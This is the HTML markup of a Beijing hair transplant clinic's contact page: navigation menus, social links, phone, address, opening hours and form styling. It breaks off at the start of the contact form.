/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="369" class="elementor elementor-369 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1375a87 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1375a87" data-element_type="section" id="header_pop">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39d242d6" data-id="39d242d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b519642 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b519642" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-198f2cea elementor-hidden-phone" data-id="198f2cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b0105fd elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b0105fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.barleyhair.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+86 18618396620</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-434998c4" data-id="434998c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a7456a5 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a7456a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/BarleyHairtransplant/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/barleyhair/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/HairBarley">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/barley-microneedle-hair-transplant-hospital/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-84356c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84356c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84bcf6f" data-id="84bcf6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ec3e60e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2ec3e60e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.barleyhair.com">
							<img width="219" height="126" src="https://www.barleyhair.com/wp-content/uploads/2022/09/Dark-Logo.png" class="attachment-full size-full" alt="barley" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f01cf98" data-id="f01cf98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ab39a30 elementor-nav-menu--stretch elementor-nav-menu__align-right elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ab39a30" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.barleyhair.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ab39a30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-505"><a href="https://www.barleyhair.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-640"><a href="#" class="elementor-item elementor-item-anchor">Why barley</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5827"><a href="https://www.barleyhair.com/why-barely/" class="elementor-sub-item">Why Barely</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://www.barleyhair.com/microneedle-hair-transplant/" class="elementor-sub-item">Microneedle Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5824"><a href="https://www.barleyhair.com/fue-hair-transplant/" class="elementor-sub-item">FUE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://www.barleyhair.com/fut-hair-transplant/" class="elementor-sub-item">FUT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-651"><a href="#" class="elementor-item elementor-item-anchor">Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-652"><a href="https://www.barleyhair.com/hair-transplant/" class="elementor-sub-item">Hair transplant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a href="https://www.barleyhair.com/beard-transplant/" class="elementor-sub-item">Beard transplant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654"><a href="https://www.barleyhair.com/eyebrow-transplant/" class="elementor-sub-item">Eyebrow transplant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a href="https://www.barleyhair.com/scar-hair-transplant/" class="elementor-sub-item">Scar Hair transplant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-659"><a href="https://www.barleyhair.com/result/" class="elementor-item">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1862"><a href="https://www.barleyhair.com/beard-transplant-results/" class="elementor-sub-item">Beard Transplant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://www.barleyhair.com/hair-transplant-results/" class="elementor-sub-item">Hair transplant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-661"><a href="https://www.barleyhair.com/before-after-eyebrow-transplant/" class="elementor-sub-item">Eyebrow Transplant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://www.barleyhair.com/scar-hair-transplant-2/" class="elementor-sub-item">Scar Hair transplant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://www.barleyhair.com/doctor/" class="elementor-item">Our Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://www.barleyhair.com/hair-transplant-cost/" class="elementor-item">Price</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-666"><a href="https://www.barleyhair.com/contact-us/" aria-current="page" class="elementor-item elementor-item-active">Contact us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-668"><a href="#" class="elementor-item elementor-item-anchor">Learning Center</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603"><a href="https://www.barleyhair.com/hair-transplant-faq/" class="elementor-sub-item">FAQ&#8217;S</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-670"><a href="https://www.barleyhair.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.barleyhair.com/barley-hair-loss-calculator/" class="elementor-sub-item">Hair Loss Calculator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5986"><a href="https://www.barleyhair.com/hair-transplant-reviews/" class="elementor-item">Barely Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995"><a href="https://www.barleyhair.com/hair-transplant-in-china/" class="elementor-item">Travel To Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-ab39a30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-505"><a href="https://www.barleyhair.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-640"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Why barley</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5827"><a href="https://www.barleyhair.com/why-barely/" class="elementor-sub-item" tabindex="-1">Why Barely</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://www.barleyhair.com/microneedle-hair-transplant/" class="elementor-sub-item" tabindex="-1">Microneedle Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5824"><a href="https://www.barleyhair.com/fue-hair-transplant/" class="elementor-sub-item" tabindex="-1">FUE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://www.barleyhair.com/fut-hair-transplant/" class="elementor-sub-item" tabindex="-1">FUT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-651"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-652"><a href="https://www.barleyhair.com/hair-transplant/" class="elementor-sub-item" tabindex="-1">Hair transplant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a href="https://www.barleyhair.com/beard-transplant/" class="elementor-sub-item" tabindex="-1">Beard transplant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654"><a href="https://www.barleyhair.com/eyebrow-transplant/" class="elementor-sub-item" tabindex="-1">Eyebrow transplant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a href="https://www.barleyhair.com/scar-hair-transplant/" class="elementor-sub-item" tabindex="-1">Scar Hair transplant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-659"><a href="https://www.barleyhair.com/result/" class="elementor-item" tabindex="-1">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1862"><a href="https://www.barleyhair.com/beard-transplant-results/" class="elementor-sub-item" tabindex="-1">Beard Transplant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://www.barleyhair.com/hair-transplant-results/" class="elementor-sub-item" tabindex="-1">Hair transplant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-661"><a href="https://www.barleyhair.com/before-after-eyebrow-transplant/" class="elementor-sub-item" tabindex="-1">Eyebrow Transplant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://www.barleyhair.com/scar-hair-transplant-2/" class="elementor-sub-item" tabindex="-1">Scar Hair transplant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://www.barleyhair.com/doctor/" class="elementor-item" tabindex="-1">Our Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://www.barleyhair.com/hair-transplant-cost/" class="elementor-item" tabindex="-1">Price</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-666"><a href="https://www.barleyhair.com/contact-us/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Contact us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-668"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Learning Center</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603"><a href="https://www.barleyhair.com/hair-transplant-faq/" class="elementor-sub-item" tabindex="-1">FAQ&#8217;S</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-670"><a href="https://www.barleyhair.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.barleyhair.com/barley-hair-loss-calculator/" class="elementor-sub-item" tabindex="-1">Hair Loss Calculator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5986"><a href="https://www.barleyhair.com/hair-transplant-reviews/" class="elementor-item" tabindex="-1">Barely Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995"><a href="https://www.barleyhair.com/hair-transplant-in-china/" class="elementor-item" tabindex="-1">Travel To Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</header>
				<div data-elementor-type="wp-page" data-elementor-id="915" class="elementor elementor-915">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9463c77 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="9463c77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-522a738" data-id="522a738" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89e8b1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89e8b1b" data-element_type="section" id="Contact">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2522b81" data-id="2522b81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-807e2b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="807e2b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-09234ba" data-id="09234ba" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ab0d83 elementor-widget elementor-widget-heading" data-id="7ab0d83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3dcf551 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dcf551" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-737e10b" data-id="737e10b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-186fc5a elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="186fc5a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.barleyhair.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-mobile-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Call Us Now
+86 18618396620					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ada542 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ada542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4bf281" data-id="a4bf281" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7cdf5f9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7cdf5f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-search-location"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						No. 26 Suzhou Street,
Haidian District, Beijing					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07a06c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07a06c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1595bc1" data-id="1595bc1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-479cbbc elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="479cbbc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-calendar-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						 Mon – Sun<br>
09:00 am to 5:00 pm


					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<section class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf5dea7" data-id="cf5dea7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e4593ed elementor-widget elementor-widget-heading" data-id="e4593ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Contact Now</p>		</div>
				</div>
				<div class="elementor-element elementor-element-561f6cf elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="561f6cf" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.7 - 20-09-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="Contact Form">
